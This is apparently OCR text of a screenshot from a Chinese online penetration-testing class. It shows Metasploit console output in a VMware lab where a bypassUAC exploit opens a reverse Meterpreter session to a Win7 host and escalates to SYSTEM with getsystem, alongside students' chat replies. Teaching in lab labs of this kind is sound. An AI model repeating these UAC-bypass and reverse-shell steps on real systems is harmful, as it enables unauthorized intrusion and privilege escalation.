 腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3 Win7
Shell No. 3 08:33 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3 Shell No. 4 Shell No. 5
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit( ) > exploit
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.78.58
[*] Meterpreter session 21 opened (192.168.78.117:5555 → 192.168.78.58:49160) at 2020-10-26 08:32:27 -040
0
meterpreter > getuid
Server username: WIN7-PC\WIN7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控